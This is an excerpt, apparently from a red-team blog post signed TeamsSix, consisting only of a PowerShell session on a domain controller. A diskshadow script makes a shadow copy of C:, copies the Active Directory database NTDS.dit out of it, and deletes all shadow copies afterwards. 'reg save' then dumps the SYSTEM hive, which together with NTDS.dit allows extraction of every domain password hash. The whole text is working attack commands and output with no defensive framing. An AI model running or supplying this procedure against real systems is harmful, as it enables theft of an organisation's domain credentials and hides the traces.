 PS C:\> type .\command.txt
set context persistent nowriters
add volume c: alias someAlias
create
expose %someAlias% k:
exec "C:\windows\system32\cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\ntds.dit
delete shadows all
list shadows all
reset
exit
PS C:\> diskshadow /s C:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
On computer:  DC,  2021/9/8 下午 03:57:39
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {4d43cca1-c1e2-4807-93d4-1f884aa69f47} set as environment variable.
Querying all shadow copies with the shadow copy set ID {4d43cca1-c1e2-4807-93d4-1f884aa69f47}
* Shadow copy ID = {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa} %someAlias%
- Shadow copy set: {4d43cca1-c1e2-4807-93d4-1f884aa69f47} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{a7e211c5-4e37-11ea-81f1-806e6f6e6963}\ [C:\]
- Creation time: 2021/9/8 下午 03:57:40
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy18
- Originating machine: dc.teamssix.com
- Service machine: dc.teamssix.com
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% k:
-> %someAlias% = {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa}
The shadow copy was successfully exposed as k:\.
-> exec "C:\windows\system32\cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
-> delete shadows all
Deleting shadow copy {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa} on volume \\?\Volume{a7e211c5-4e37-11ea-81f1-8
1abd60b20d5} [Attributes: 0x00120019]...
Number of shadow copies deleted: 1
-> list shadows all
Querying all shadow copies on the computer ...
No shadow copies found in system.
-> reset
-> exit
PS C:\> reg save hklm\system c:\windows\temp\system.hive
The operation completed successfully.
公众号：TeamsSix
teamssix.com